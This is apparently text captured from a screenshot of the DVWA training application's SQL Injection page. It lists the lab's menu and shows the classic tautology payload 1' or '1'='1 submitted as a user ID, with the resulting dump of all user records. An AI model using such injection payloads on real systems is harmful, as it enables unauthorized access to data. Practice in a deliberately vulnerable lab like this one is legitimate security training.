 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith